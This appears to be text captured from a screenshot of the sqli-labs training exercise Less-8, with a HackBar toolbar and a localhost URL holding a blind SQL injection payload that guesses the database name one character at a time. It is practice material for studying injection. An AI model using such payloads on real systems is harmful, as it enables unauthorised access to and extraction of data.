 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-8/?id=1' and ascii(substr((select database()),1,1))=115 --+